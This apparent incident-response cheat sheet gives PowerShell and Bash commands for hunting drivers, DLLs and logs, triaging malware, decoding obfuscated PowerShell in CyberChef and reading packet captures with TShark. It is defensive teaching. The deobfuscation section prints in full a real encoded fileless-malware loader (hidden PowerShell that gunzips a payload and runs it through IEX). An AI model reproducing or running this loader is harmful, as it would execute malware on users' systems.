gci -path C:\Windows\System32\drivers -include *.sys -recurse -ea SilentlyContinue |
sort-object LastWriteTime -Descending |
ft FullName,LastWriteTime | out-string -width 850
section contents
We've already discussed how to show DLLs used in processes
But what about getting granular. Well, let's pick on a specific process we can see running, and let's get the DLLs involved, their file location, their size, and if they have a company name
get-process -name "google*" |
Fl @{l="Modules";e={$_.Modules | fl FileName, Size, Company | out-string}}

#alterntive version, just print filepath of specific process' DLL
(gps -name "google*").Modules.FileName
You can in theory run this without specifying a process, and it will just retrieve all of the DLLs involved in all the processes. But this will be LONG man.
We can zero in on the DLLs that a process may call on
(gps -name "google").Modules.FileName | Get-AuthenticodeSignature
This will return a lot of DLLs and their last write time. I personally would avoid this approach
gci -path C:\Windows\*, C:\Windows\System32\*  -file -force -include *.dll | fl Name, Lastwritetime

#to get signature codes for these pipe it
gci -path C:\Windows\*, C:\Windows\System32\*  -file -force -include *.dll | Get-AuthenticodeSignature
#to get hashes for these, pipe it too
gci -path C:\Windows\*, C:\Windows\System32\*  -file -force -include *.dll | get-filehash
Like drivers, if a DLL is signed or un-signed, it doesn't immediately signal malicious. There are plenty of official files on a Windows machine that are unsigned. Equally, malicious actors can get signatures for their malicious files too.
You'll get a lot of results if you look for VALID, signed DLLs. So maybe filter for INVALID ones first. Both will take some time
#get invalid
gci -path C:\Windows\*, C:\Windows\System32\*  -file -force -include *.dll |
Get-AuthenticodeSignature | ? Status -ne "Valid"

#collect valid ones with this command
gci -path C:\Windows\*, C:\Windows\System32\*  -file -force -include *.dll |
Get-AuthenticodeSignature | ? Status -eq "Valid" 
We can apply all of the above to individual DLLs. If I notice something strange during the process' DLL hunt, or if I had identified a DLL with an invalid signature. I'd then hone in on that specific DLL.
gci -path C:\Windows\twain_32.dll | get-filehash
gci -path C:\Windows\twain_32.dll | Get-AuthenticodeSignature 
If you need to verify what a DLL is, you have a myriad of ways. One way is through Winbindex
Here, you can put the name of a DLL (or many of other filetypes), and in return get a whole SLUETH of data. You can compare the file you have locally with the Winbindex info, which may highlight malice - for example, does the hash match ? Or, is your local copy a much larger file size than the suggested size in the index?

If not Windex, you have the usual Google-Fu methods, and having the file hash will aid you here
section contents
From a security perspective, you probably don't want to query logs on the endpoint itself....endpoints after a malicious event can't be trusted. You're better to focus on the logs that have been forwarded from endpoints and centralised in your SIEM.
If you REALLY want to query local logs for security-related instances, I can recommend this awesome repo
I've tended to use these commands to troubleshoot Windows Event Forwarding and other log related stuff.
Show logs that are actually enabled and whose contents isn't empty.
Get-WinEvent -ListLog *|
where-object {$_.IsEnabled -eq "True" -and $_.RecordCount -gt "0"} |
sort-object -property LogName |
format-table LogName -autosize -wrap
Get-WinEvent -ListLog Microsoft-Windows-Sysmon/Operational | Format-List -Property * 
(Get-WinEvent -ListLog Microsoft-Windows-Sysmon/Operational).lastwritetime 
Checks if the date was written recently, and if so, just print sysmon working if not recent, then print the date last written. I've found sometimes that sometimes sysmon bugs out on a machine, and stops committing to logs. Change the number after -ge to be more flexible than the one day it currently compares to
$b = (Get-WinEvent -ListLog Microsoft-Windows-Sysmon/Operational).lastwritetime;
$a = Get-WinEvent -ListLog Microsoft-Windows-Sysmon/Operational| where-object {(new-timespan $_.LastWriteTime).days -ge 1};
if ($a -eq $null){Write-host "sysmon_working"} else {Write-host "$env:computername $b"}
Test the permissions of winrm - used to see windows event forwarding working, which uses winrm usually on endpoints and wecsvc account on servers
netsh http show urlacl url=http://+:5985/wsman/ && netsh http show urlacl url=https://+:5986/wsman/
section contents
PwSh is great at abbreviating the commands. Unfortunately, when you're trying to read someone else's abbreviated PwSh it can be ballache to figure out exactly what each weird abbrevation does.
Equally, if you're trying to write something smol and cute you'll want to use abbrevations!
Whatever you're trying, you can use Get-Alias to figure all of it out
#What does an abbrevation do
get-alias -name gwmi
#What is the abbrevation for this
get-alias -definition write-output
#List all alias' and their full command
get-alias
This is similar to aproposin Bash. Essentially, you can search for commands related to keywords you give.
Try to give singulars, not plural. For example, instead of drivers just do driver
get-command *driver*

## Once you see a particular command or function, to know what THAT does use get-help.
# get-help [thing]
Get-Help Get-SystemDriver

-WhatIf is quite a cool flag, as it will tell you what will happen if you run a command. So before you kill a vital process for example, if you include whatif you'll gain some insight into the irreversible future!
get-process -name "excel" | stop-process -whatif
You can pipe straight to your clipboard. Then all you have to do is paste
# this will write to terminal
hostname
# this will pipe to clipboard and will NOT write to terminal
hostname | clip
# then paste to test
#ctrl+v
You may just want a value without the collumn header that comes. We can do that with -ExpandProperty
# use the -expandproperty before the object you want. IN this case, ID
 select -ExpandProperty id

# so for example
get-process -Name "google*" | select -ExpandProperty id
# lets stop the particular google ID that we want
$PID =  get-process -Name "google" | ? Path -eq $Null | select -ExpandProperty id;
Stop-Process -ID $PID -Force -Confirm:$false -verbose
If you pipe to | format-table you can simply use the -HideTableHeaders flag

If you had a command that was great, you can re-run it again from your powershell history!
##list out history
get-history
#pick the command you want, and then write down the corresponding number
#now invoke history
Invoke-History -id 38

## You can do the alias / abbrevated method for speed
h
r 43

For reasons(?) powershell truncates stuff, even when it's really unhelpful and pointless for it to do so. Take the below for example: our hash AND path is cut off....WHY?! 😡

To fix this, use out-string
#put this at the very end of whatever you're running and is getting truncated
| outstring -width 250
# or even more
| outstring -width 4096
#use whatever width number appropiate to print your results without truncation

#you can also stack it with ft. For example:
Get-ItemProperty -Path "HKLM:\System\CurrentControlSet\services\*" |
ft PSChildName, ImagePath -autosize | out-string -width 800
Look no elipses!

In some places, it doesn't make sense to use out-string as it prints strangely. In these instances, try the -wrap function of format-table
This, for example is a mess because we used out-string. It's wrapping the final line in an annoying and strange way.

| ft -property * -autosize -wrap
#you don't always need to the -property * bit. But if you find it isn't printing as you want, try again.
| ft -autosize -wrap
Isn't this much better now?

This section is a bit dry, forgive me. My Bash DFIR tends to be a lot more spontaneous and therefore I don't write them down as much as I do the Pwsh one-liners
section contents
Checkout the SANS DFIR talk by Half Pomeraz called You don't know jack about .bash_history. It's a terrifying insight into how weak bash history really is by default
Via .bashrc
nano ~/.bashrc
#at the bottom
export HISTTIMEFORMAT='%d/%m/%y %T '
#expand bash history size too

#save and exit
source ~/.bashrc
Or by /etc/profile
nano /etc/profile
export HISTTIMEFORMAT='%d/%m/%y %T '

#save and exit
source /etc/profile
Then run the history command to see your timestamped bash history

section contents
grep -E -o "(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)" file.txt | sort | uniq One thing I really like about Ack is that it can highlight words easily, which is great for screenshots and reporting. So take the above example, let's say we're looking for two specific IP, we can have ack filter and highlight those
Ack is like Grep's younger, more refined brother. Has some of greps' flags as default, and just makes life a bit easier.
#install ack if you need to: sudo apt-get install ack
ack -i '127.0.0.1|1.1.1.1' --passthru file.txt
ps -aux --forest
netstat -plunt
#if you don't have netstat, try ss
ss -plunt
section contents
Here's the bash alternative
find . type f -exec sha256sum {} \; 2> /dev/null | grep -Ei '.asp|.js' | sort
Tree is an amazing command. Please bask in its glory. It will recursively list out folders and filders in their parent-child relationship.....or tree-branch relationship I suppose?
#install sudo apt-get install tree
tree 
But WAIT! There's more!
tree -u
#stack this with a grep to find a particular user you're looking for
tree -u | grep 'root'

If you find it a bit long and confusing to track which file belongs to what directory, this flag on tree will print the fullpath
tree -F
# pipe with | grep 'reports' to highlight a directory or file you are looking for
stat is a great command to get lots of information about a file
stat file.txt
Be careful with this, as timestamps can be manipulated and can't be trusted during an IR
find . -printf "%T+ %p\n"
I've got to be honest with you, this is one of my favourite commands. The level of granularity you can get is crazy. You can find files that have changed state by the MINUTE if you really wanted.
find -newerct "01 Jun 2021 18:30:00" ! -newerct "03 Jun 2021 19:00:00" -ls | sort
vimdiff is my favourite way to compare two files
vimdiff file1.txt file2.txtThe colours highlight differences between the two. When you're done, use vim's method of exiting on both files: :q!. Do this twice

diff is the lamer, tamer version of vimdiff. However it does have some flags for quick analysis:
#are these files different yes or no?
diff -q net.txt net2.txt

#quickly show minimal differences
diff -d net.txt net2.txt
section contents
We all make mistakes, don't worry. Bash forgives you
We've all done it mate. Luckily, !! has your back. The exclamation mark is a history related bash thing.
Using two exclamations, we can return our previous command. By prefixing sudo we are bringing our command back but running it as sudo
#for testing, fuck up a command that needed sudo but you forgot
cat /etc/shadow
# fix it!
sudo !!
The fc command is interesting. It gets what was just run in terminal, and puts it in a text editor environment. You can the ammend whatever mistakes you may have made. Then if you save and exit, it will execute your newly ammended command
##messed up command
cat /etc/prozile
#fix it
fc
#then save and exit

If you had a beautiful command you ran ages ago, but can't remember it, you can utilise history. But don't copy and paste like a chump.
Instead, utilise exclamation marks and the corresponding number entry for your command in the history file. This is highlighted in red below
#bring up your History
history
#pick a command you want to re-run.
# now put one exclamation mark, and the corresponding number for the command you want
!12
I'd reccomend REMnux, a Linux distro dedicated to malware analysis. If you don't fancy downloading the VM, then maybe just keep an eye on the Docs as they have some great malware analysis tools in their roster.
Capa is a great tool to quickly examine wtf a binary does. This tool is great, it previously helped me identify a keylogger that was pretending to be an update.exe for a program
Usage
./capa malware.exe > malware.txt
# I tend to do normal run and then verbose
./capa -vv malware.exe >> malware.txt
cat malware.txt
Example of Capa output for the keylogger

Honestly, when you're pressed for time don't knock strings. It's helped me out when I'm under pressure and don't have time to go and disassemble a compiled binary.
Strings is great as it can sometimes reveal what a binary is doing and give you a hint what to expect - for example, it may include a hardcoded malicious IP.

section contents
ProcMon is a great tool to figure out what a potentially malicious binary is doing on an endpoint.
There are plenty of alternatives to monitor the child processes that a parent spawns, like any.run. But I'd like to focus on the free tools to be honest.
Let's go through a small investigation together, focusing on a real life keylogger found in an incident
When I get started with ProcMon, I have a bit of a habit. I stop capture, clear the hits, and then begin capture again. The screenshot details this as steps 1, 2, and 3.

I then like to go to filter by process tree, and see what processes are running

When we look at the process tree, we can see something called Keylogger.exe is running!

Right-click, and add the parent-child processes to the filter, so we can investigate what's going on

ProcMon says that keylogger.exe writes something to a particular file....

You can right click and see the properties

And if we go to that particular file, we can see the keylogger was outputting our keystrokes to the policy.vpol file

That's that then, ProcMon helped us figure out what a suspicious binary was up to!
section contents
Changing the hash of a file is easily done. So don't rely on this method. You could very well check the hash on virus total and it says 'not malicious', when in fact it is recently compiled by the adversary and therefore the hash is not a known-bad
And BTW, do your best NOT to upload the binary to VT or the like, the straight away. Adversaries wait to see if their malware is uploaded to such blue team websites, as it gives them an indication they have been burned. This isn't to say DON'T ever share the malware. Of course share with the community....but wait unitl you have stopped their campaign in your environment
In Windows
get-filehash file.txt
# optionally pipe to |fl or | ft
In Linux
sha256sum file.txt

One option is to compare the hash on Virus Total

Sometimes it's scary how many vendors' products don't show flag malware as malicious....

The details tab can often be enlightening too

Malware Bazaar is a great alternative. It has more stuff than VT, but is a bit more difficult to use
You'll need to prefix what you are searching with on Malware Bazaar. So, in our instance we have a sha256 hash and need to explicitly search that.

Notice how much Malware Bazaar offers. You can go and get malware samples from here and download it yourself.

Sometimes, Malware Bazaar offers insight into the malware is delivered too

Winbindex is awesome. The info behind the site can be read here. But in essence, it's a repo of official Windows binaries and their hashes.
We've already discussed it about Drivers and DLLs, so I won't go into too much detail. This won't give you an insight into malware, but it will return what the details of an official binary should be.
This is powerfull, as it allows us to know what known-goods should look like and have.

If we click on Extras we get insightful information about the legitimate filepath of a file, its timestamp, and more!

section contents
Let's say you see encoded pwsh, and you want to quickly tell if it's sus or not. We're going to leverage our good friend CyberChef
We're going to utilise this example string
powershell -ExecutionPolicy Unrestricted -encodedCommand IABnAGUAdAAtAGkAdABlAG0AcAByAG8AcABlAHIAdAB5ACAALQBwAGEAdABoACAAIgBIAEsATABNADoAXABTAHkAcwB0AGUAbQBcAEMAdQByAHIAZQBuAHQAQwBvAG4AdAByAG8AbABTAGUAdABcAFMAZQByAHYAaQBjAGUAcwBcACoAIgAgACAAfAAgAD8AIABJAG0AYQBnAGUAUABhAHQAaAAgAC0AbABpAGsAZQAgACIAKgBkAHIAaQB2AGUAcgBzACoAIgA=
Through experience, we can eventually keep two things in mind about decoding powershell: the first is that it's from base64 ; the second is that the text is a very specific UTF (16 little endian). If we keep these two things in mind, we're off to a good start.
We can then input those options in Cyberchef . The order we stack these are important!

In theory, now we have set up cyberchef it should be as easy as just copying the encoded line in right?

Well. Nearly. For reasons (?) we get chinese looking characters. This is because we have included plaintext human-readable in this, so the various CyberChef options get confused.
So get rid of the human readable!

And now if we send it through, we get the decoded command!

I had an instance where 'fileless malware' appeared on a user's endpoint. Whilst I won't take us all the way through that investigation, I'll focus on how we can unobfuscate the malware.
We have two guides of help:
Don't ....don't run this.
#powershell, -nop, -w, hidden, -encodedcommand, JABzAD0ATgBlAHcALQBPAGIAagBlAGMAdAAgAEkATwAuAE0AZQBtAG8AcgB5AFMAdAByAGUAYQBtACgALABbAEMAbwBuAHYAZQByAHQAXQA6ADoARgByAG8AbQBCAGEAcwBlADYANABTAHQAcgBpAG4AZwAoACIASAA0AHMASQBBAEEAQQBBAEEAQQBBAEEAQQBMAFYAWABXAFcALwBpAFMAaABaACsARAByAC8AQwBEADUARQBBAE4AZQBFAEMASgBsAHUAUABJAHIAWABCAE4AdABnAEIAQgB6AEIANwBiAGgAUwBWAHEAdwByAEgAeABMAHYATAAyAE8AWgAyAC8ALwBjADUATgBwAEMAYgBuAGsANQBtAFcAcABvAFoASgBJAHQAYQB6AHYAcQBkAHgAYwBjADYAWgBSAGMANgBDAHkAMwBNAGgAaAA2AGgAMwBNAFcAYwBoAHAASABsAHUAVgB5AHIAVgBEAG8AWABQAFkAVgB4AGQAOQB5ADMAYwBtAGsAVAB1ADUAagBsAHgALwBuAGkAMgBhAFQAcwAyAFEAOAA5AC8ASQB3AEkAQwBXAGsAVQBjAFgAKwBWAHoAawBZAG8AUgBBADUAWABPAGQAKwBoADgATgBuAHgAUwBHAHoAVABHAGwAZABzAGMAawBKAEsANABwAEIAVwB6ADgANQBLAFoAOABWAFIANwBFAFoAbwBRADUAOQBkAHgASwB3AGQAZgBYAFkAbwBlAC8ARgBJAEIASQBvAHEAagA0AEwAdgBpADUANgBEAEwAUABmAHAANgA5AGQAdQBIAEkAYgBVAFoAWQBkADkAdgBVAGUAWgBFAEUAWABVAE0AVwB5AEwAUgBwAFUAcQA5ADUAMQBiAHYATgBDAFEAWABqAHcAWQBXADQAbwBaADkAeABkADMALwBsAHoAdgAyAFoANgBCADcAQwBOAFoAMQBrAFgANABCAFIAdwBTAFgASgBMAGYARABUAHkATQBjAGcALwBxAHUAbQA5AGIAcgBGAEwAKwA4ADgAOQB5ADkAZgBHAGkAKwBWAFMAWABnAGgAagBaAFUAYQBXAHMAWgB4AEcAagBUAHAAMwBZAGQAcgBuAEsALwBhAGoAbQBDAHEAZQBaAFQAeQB2AGwAbwBZAFYARABMAC8ASQAyAHIATAA2AHcAWABMADUAVgBuAHgAWABXAGEANABYAHgAdwA0AFAAdAA1AGUAcgBSAE0AOQBOAEgANABNAGYAbgBUAHUAWgBTAEQAegB5AFYATQBpAHgASABnAEkAMQB3AHcATABCAGMANAB4ADUAegBmAFkAOQBQAFQAOQB5ADMATgAyAHMAbQBzAGMAcwBzAGgAOQBZAFYAbAA5AEgAUQA4ADMAVQBhADcAaQB4AE0AbwAzAG8AZgB1AGMAUwBtAEUANwBvAEIAdABuAEkARQA0AFgAUABOAGMAaABXAE0AQwBDAG0ATABRADUAYwA3ADIAUQBKADgATwArACsAVgBWAHMANwBkADIATABaAHIASQBQAGYAeABkACsAVQArAFYAVABTAGEAbgBNAEQAOQBYAGEAYgBLAGUAeQBhAGcARwByAEcAdwBXAGoAdgBtAHgATwAvAEEATQBTAHoAeQA1AGkAQQBPADMAUABuAEYAKwBuAGYASgBWAFkAWABmAEwAdwBsAFcATABmADAAbwBmAFoAQwBxAGgATgByAFUAUgBJAHcAKwBNADgARAAzAFgAYQA2AFcAegBzADQAZQBpAHkAVQBGAGYAeQBvAGoATAA3AEkASwB2AGoAdQB1AFUAZQBPAEcAWQBBAFIAaQBYAHAAagBsADQAWgB5AEcATQBhADAAKwAvAFIAMgBmAGcAOQBvAFQAWgAxAFQANwBWAEYARAB6AHgASABYAGsATwBZAFQAbgBZAE0AYwBkADkAegBqADMATABQAEoAVQBPAHEAdQBXAGoAdABtAFQAbgB6ADgAYgBzAFcAVQBUAEcAdQBiADMAbgAxAGUARABTAEQAZQBXAFMAOABYAE0AUgBZADYARgBUAHcAbABmACsAUwBoAG0AZABHAFAAVABBAG8ALwA2AGkAVQB3AEQATwB5AHYAbAA0AHcAVQBsADQAaABHAGQAYwBnADcAbwA0ADYAOQBzAGsAbQBPAHgATgA5ADcATwB3AFQAZwBCAFEAOQB3AGoAcwBBAHAAUwBvAHYAcQB6AE0AWQBjAFkAVgBzAHEASwBPADYAUQBPADQASABmAFkAUQA1AHEAZQBiADYARABNADYASQBuADYAVwBGAHIAWgBTAFgAdQArAHoAMwBPADUAYQA2AE0AbwBxAG4ARwBqAEcATwBvAGMAMQB6AGkAZABJAHAAdQBTAEcAaQBlADQAawBYAFcAOABFAG0ATABtAEYAYwB2AHkAMwArAFkATwBZADUAdABaAEcARQBYAHMASgBPADYAcAArAGcARwBrAFIAOQBWAGQAegA0AFcASwBpAFQARgBFAEYAMgBDAFkANgBqADcARgBGAHIASgB6AFYARwBwAGMAMwB5AEsAMABrACsAbQBXAGUAVABLAGgALwBDAEUAbQBYAFcAVABiAFUASABJAGcAYQBRAGMAeABnAFoATQBjAEMANQAzAGwATwBSAE8AUwAyAHIALwBtAFIANwBXAHUAVQA2AFkANAB2AGsAMABkAG8AQwA2ADYAawBHAHcAagBFADMAcgBPAHMAYQBLAEsAZABFAE0AbQBKAGUAVgAvAFkALwBhAHAAVABnADUARgBrAFcATgAxAEEAdQBtAGQAMABaAEEAQQB1AHUAMgB4AEcAagBlADMAUQBnAFoAOQByAFYAegA3AEoAZgBIACsATwAvAE4AKwBiAGoARQAvAG0AZABrAE4ANgBUAEcAUQBsAGEASQBRAEgAegBzAFoAeQA4AHUAbABvAE0AVAA1AHkAKwBYAHUARABjAHMAQwB1AFoAQQBCAGEAbgBMAG8ATwBSADAAVQAwAGEAdQAyAFgAcgBTAHgAUwBwAG0ALwBpAFEATQBsAEcAMgA3AEgAVgAyAEYAUAAyAHMAbgA5AG8AQwA5AE4ANABkAG4AQgB3AHcAZQB5AE4AQgBpAG8ARQA3ADgAegBHAFcAQQBwAGYAaABqADEARwArAHAARwBHAGQAKwBJADcAVABpAEoAbABYAGoAYQBhAGYAQgB5AEEAKwBqADIAUQBVAC8AYQBLAEwAcwBIAGIAOQBXAE0AbgBYAGEAVAArAE0AcABPAGcANwBQAG8ATwB1AGgASABvAHIASQBUAGgAWAA0AHIAOABPAFEAcgAwADcAbwA5AHkAagBuAHcAagA0ADIAawBhAFMAdwBWACsAZAByAG8AeQBlADMAKwBQAEoASgB6ACsAcgA2AHkANgA4AGgAQgA5ADkAYQBEADkAUgAvAEsAcgB1AHUAcAB3AEgAZAB6ADUAYgB1AGQAaABMAFMAcABwAEYANwBSADUAUQBBAG4AUABMAHUAaAB5AEUAeQB6ACsALwBrAFgAdgBkAEgAcwB6AFQATgB0AE0ASgBkADgAVABYAGYASgB3AEcAaQBPAFoAVgBYAGIAdAB6AEwAdwBDAGYAegBTACsAZgA2AGsAUQBlAEQAUgBVADcAdQA1ADgASwBiADQATgBnAHIANgB1AGIAKwAwAE0AdwBpAHcAcQA2AHAASwBYADgAMQAwAGYAdAB4AFcATQBpADMAQgBEAGQAWQBJAHcAcgAzAE4AagA5AGIANwBMAEwAZwBCAGYAcQAwAE4AbQBLAFIANgBOAHAAeQAwAHIAMABpAEsAbAAzAEsAQwBsADkAbwBnADYANgArADAASAB1AGcASQA0AG8AWABaADcAbQBzAEQATAB4AFcAMgB5AGwAVQBvADYAagByAFoANgA5AE8AMABxAFQAZgBYADkAZwA0AHQAOABhADIAYgBGAFAAcAAxAGsAaQBaAGsARgBqADIAbwBVADcAYgBpAFIAOABoAHAAWgA1AGwANwBwAFMAdABiAEoAUgAxAGcAbgA4ADIAWAA2AGwAVwBJAHMAcQA0AC8AcwBLAGoAUgAyAGIAQgBjAHIAagBwAFkAbQArAHEAdABCAEcAdQBKAHAAUQAxAGQAbgAyAFEARQA5AE4AcgA5AHEAWABnAFAAZQB0ADMAdQBjAEEAZwArAG8ARQB0ADUAOQBVAHIANQAwAGYAMQBDADIAMgBPACsATQA4AEIAWgBxAEYAaABLAE4AcgBxAC8AcwBrAEQAMgBEAFIAdgB5AGMAQwA1AEsANgBqAFYAeQBYADcAZQB5AGsAMwBSAHgAcwB0ADYAdQBYAEsAMAB0ADgANwBkADcAdQBvAHcAVwBjAHMATAAyAG0ANwBFADMAVwAvAFcARQBlAHgAbABpAHMASABaADgAYwArAFYASwBEADcAaABQAEwARwBOAEIATABMAHoAQQBEAHkAdQBuAHkAUwBOADMASAB1AEQAbABPAGgARgBkADQAdQBBACsAZgBsAGcAdgAvAE4AMwBhAFYAUABvAG8AZQBRAG0ANwArAG4AQgBoAEMATwBxACsAWQAyAG0AdABtAGIAUwBlAGkASQA0AHEAVABWADYAYgB5ADkANQBZAGkANgBlAHkAZgBUADkAdAAzAEgAYgBGAHoAawBxAFQAawB1AEYAZwBMAEsAVQBQAHMANABhADYAMQBGAC8AbAAwAGUAVABGAEYAQQAyADMARQA2AHoATgBJAFIASQBuAHcANQBYAEEAVAArADYAbgBNAHoASwBjAHkANABKAG8ATABMAEUAbwBqAHgAdAA2AFQAOQBBAGEAKwBtAHQAagBMAHEAZQBtAHUARQBoAG4AUwA5AGoAegBzADUAbgBmAHoAKwBVAFgATQB1AEYAOAB0AFUAaQBEADkAWQB1ADMAVwBqAHYATgBGAGgAYQA4ACsAUAA1AGsAagA2AE4AWgBtAEQAZQBYAEcAMQA2ADcAcABPAGwAcQAyAGUAVwAxADIAKwA3AEwAeABGAHcASgAzAG0AeABwAEUAZwBjADUASABRAHUAUABMAHgAUABTAFUAdABtADYAcABhAGIAcgA1AE4ASQB5AGwAaQBRAGcAQwB6ADgAbAByAHYAQgBBAFcAdQB1AEUASgBKAGMAMgBjAG0ANABkAHcAUwBSAGgAdAB4AGUAcABTAHIAcQBPAEIASABmAFkAVwA3AFgAVQBQAGUAMgBRAFAAegBCAHYAWAA4AHMAdgBlAEkARAA1AHgAcgAzAGMANgA1AGcAZwBuADMAWgBhADYAMgBEAFYAVQAxAFAAUgA3AGYAQwBBAG4AYgB0AHkAWgBSAGMAdwBZAGEAVABsAE4ANQBFAHIAZwA0ADIAWAAvAEIAcgB1AFIARwBjAGUARwBLADEAVgB0ADkATwBLAEYASgBUADgAdgArAEoAagBiAHYAWABiAGgANABXADUAaABGAHgAOAB0AGIAZQBRAHgAMwB2AEkANgBRAEUAOABXADQAVwBmAEQARwBpAGIASgBDAG4AawBXAEsAUgA2AGUAYQAxAHMAbABaADIAZgA0AGYAdABRAEkAbABLADAARgBXAEMAUAArAC8AUABCADAARgBnAEUAQwBkAG0AMwAvAEYAaABiAFgAaQBMAHoAVgBZAG0ANwBVAE8ATgBHAGoAMwA0AFIAQgB3AEcANwBoAHIAegBEAEMAMwBFAHkAMAA4AFcASgBNAHUANABsAGoAWQBtAFUARABnACsAeQBrAHIAdQA3AHYASQBOAHQAdgBCAEIAbQBrAGoAUgAvAHoALwArAEQAZwAvADgATABtADMARgB2AFAAUQBvADYARQB6AFMAOQAvAFAAegBMAGwAMgBvACsASwA3AHoAZABQAEoANgBuAFQANgBmAFoANwBtADEALwBZAGEAUQBnAGoAYgAvAE0AKwAxADEAeABzADAAUAB2AHUAdAB4AG4AQQA5AE0AUQBoAGQARQBMAHMAcQBIADcAdwBkAEIAegBlAG0AWABKAFgAaQBnAGYAUgA1AGUAUgBaACsAVQBjAGwAYwByAEgAMAAvAFkAcgBEAFYAMQBxAHcAeQBRAEsAcwArAHEAcAAwAFEAdQAyADcAZQBGADgAMgBQAHAAawA2AG8ASABSADcAegBDAFEAUABjAEUATABiAFEAWgBMAHYAdgBYAGgAcQBzAHEAOQBFAGMASwBFAGQAZgBEAEoAaQBEAGUAYgBZAGkAQQA1AGUAbgBpAGEAeQAwADYARQBYADcAKwB1AHcAYgAzAGEATwB4AEEASAAxAEQAWABaAFMANAAxAHIAcABIAHkAagAwAGMAagAvADIANAAxAHEANgBmAGQAaAA2AFgAcAArAFYAbgBrAFQAVgA4AHMASABzAG4AZQBXAHYATgBkAGsARgA1AHEAcQBSAC8AVABEADIASABYAG8ALwB6AEEAQQBQAHkAbgA5AHoAOQBEAG0ANABCAFUAegAzAFIAdAAwAGgAVQBFAGYANAAxAFUAdABsAGIAKwBWAFMAcwBxAEcAZQAzAGMAZQBXAFgAdgA0AFkAcQBFAEIAZAAxAFAAawBYAHMAUgBRAHkAQwA2ADIAbgBnAEcAZgBOADgAWAA3AHUAbgBLAE8AcQBwAHcAaQBMAGIAbAB6AHgAUAAzAGcATABzAEEAOQBJAGUASgBiADgASQAwAFQAbQBuAEgAKwA4AHUAWQBPAG4AMgB6AGYAdQBRAFIAWgBCADgAYgB2ADMASQBSAGkAQwBpAFAAMwBoAGUAbwBaAGsASwBVAFUAWgByAEIAYwBkAEMARQBrAEoANABhAHoAZgB3AEoAeQB0ADAANgBaAEEAdwA0AEEAQQBBAD0APQAiACkAKQA7AEkARQBYACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAASQBPAC4AUwB0AHIAZQBhAG0AUgBlAGEAZABlAHIAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAASQBPAC4AQwBvAG0AcAByAGUAcwBzAGkAbwBuAC4ARwB6AGkAcABTAHQAcgBlAGEAbQAoACQAcwAsAFsASQBPAC4AQwBvAG0AcAByAGUAcwBzAGkAbwBuAC4AQwBvAG0AcAByAGUAcwBzAGkAbwBuAE0AbwBkAGUAXQA6ADoARABlAGMAbwBtAHAAcgBlAHMAcwApACkAKQAuAFIAZQBhAGQAVABvAEUAbgBkACgAKQA7AA==We already discussed how to set cyberchef.
But keep in mind, to make this work we need to remove human-readable text....if we do this, we may lose track of what powershell the malware is actually deploying. So it's a good idea to make extensive notes.

We get some interestng stuff here. First, we can see it goes to base64 AGAIN; second, we can see that gzip is being brought into the game
But let's pretend we didn't see the Gzip part of the script. Is there a way we can 'guess' what methods obfscuation takes?
Absolutely, the option is called Magic in CyberChef. It's a kind of brute forcer for detecting encoding, and then offering a snippet of what the text would look like decoded.

So take the base64 text from the script, and re-enter it by itself

We can turn the UTF option off now, and turn magic on. I tend to give it a higher intensive number, as it's all client-side resource use so it's as strong as your machine is!

Well looky here, we can see some human-readable text. So now we know to stack add gzip to our decoding stack in cyberchef. From Magic, just click the link of the particular decoding option it offers

We're starting to get somewhere with this script! But we're gonna need to do some more decoding unfortunately.

There's something sneaky about this malware. It's using some encyrption....but we can break it with XOR

If we trial and error with the numbers and decimals, we can eventually start the cracking process

CyberChef has taken us as far as we can go. To find out what happens next, we need to run this on a test rig. But we need to de-fang all of the dangerous bits of this script.
John Hammond, a security researcher and awesome youtuber, introduced me to the concept of replacing variables in malicious scripts. If you replace-all for the variable, you can introduce variables that are familiar.
So for this script:
#original variable
$s==New-Object IO.MemoryStream(,[Convert]::FromBase64String("H4sIAA......

#changed
$bse64=New-Object IO.Me
It isn't much, but in a big long complicated script, changing variables helps keep track of what's going on.
After this, we need to make sure that running this script won't actually execute anything malicious on our system. We just want to see what it will do.
Remove IEX where you see it. Don't get rid of the brackets though.

Once you've de-fanged the script, you are alright to run it and will just print the output to the screen:

So CyberChef got us here, and we were limited there. So now let's de-fang this resulting script and see where they takes us
If we scroll around, we can see see some of the logic of the script. At the bottom, we see that it will execute the output of a variable as a Job, which we've touched on before

Let's remove the IEX at the bottom, and neutralise the job by commenting it out

....to be continued!!!
The TL;DR of Sigma is that it's awesome. I won't go into detail on what Sigma is, but I will tell you about an awesome tool that lets you convert sigma rules into whatever syntax your SOC uses: Uncoder
You can convert ONE standard Sigma rule into a range of other search syntax languages automatically

Here, we can see that a sigma rule for CS process injection is automtically converted from a standard sigma rule into a Kibana Saved Search

SOC Prime is a market place of Sigma rules for the latest and greatest exploits and vulnerabilities

You can pick a rule here, and convert it there and then for the search langauge you use in your SOC

I'll be honest with you. Network traffic is where it's at. Endpoints and their logs are fallible, they can be made to LIE to you by an adversary. But packets? Packet's don't lie.
There's a great SANS talk and corresponding paper, called Packets or it Didn't Happen, all about the utility of network traffic's advantadges over endpoint log monitoring.
section contents
section contents
TShark is the terminal implementation of Wireshark. Both Tshark and Wireshark can read captured network traffic (PCAPs).
There are resource advantages to using TShark, as you are keeping everything command line and can pre-filter before you even ingest and read a file. A meaty pcap will take a while to be ingested by Wireshark on the other hand. But once ingested, Wireshark proves to be the better option. If you're in a hurry, TShark will give you the answers you need at break-neck speed!
An essential part of making TShark aesthetically pop. Adding colour makes an analysts life easier.
However the --color flag doesn't stack well with other flags, so be careful.
tshark --color -r c42-MTA6.pcap

## stacks well with these flags
tshark -t ud -r c42-MTA6.pcap -x -P --color
By default, packets' time will show the time lasped between packets. This may not be the most useful method if you're trying to quickly correleate time
#Get the UTC.Preferable in security, where we always try to keep security tooling at UTC time, for consitency across tools
tshark -r c42-MTA6.pcap -t ud

#Get the local year, month, date, and time the packet was captured
tshark -r c42-MTA6.pcap -t ad
What's a packet without the decoded text! Use the -x flag to get some insight into what's occuring
tshark -r Voip-trace.pcap -x
Also, you can add verbose mode which includes all of Wireshark's drop-down details that you'd normally get. This can yield a whole lot of data, so best to try and filter this bad boy
#just verbose
tshark -r Voip-trace.pcap -V

